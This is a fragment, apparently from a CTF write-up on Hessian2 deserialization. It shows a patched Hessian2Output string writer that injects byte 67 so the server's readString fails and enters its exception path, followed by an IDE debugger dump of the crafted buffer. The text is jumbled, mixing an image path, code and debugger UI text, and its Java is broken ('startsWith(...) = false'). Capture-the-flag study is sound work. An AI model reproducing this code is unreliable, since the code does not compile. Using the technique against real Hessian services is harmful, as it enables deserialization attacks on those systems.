 if (length <= 31) {   length: 27
if (value.startsWith("aaa") = false ) {//这里只让写入version版本的时候使服务端readString异常，走向expect
buffer[offset++] = 67;//取值67
//this._offset = offset;
}
else
{
buffer[offset++] = (byte) (0 + length);
}
} else if (length <= 1023) {
buffer[offset++] = (byte) (48 + (length >> 8));
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
this = {Hessian2Output@763}
value = "com.ctf.badbean.bean.MyBean"
offset = 1
buffer = {byte[4096]@762} [67, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0
length = 27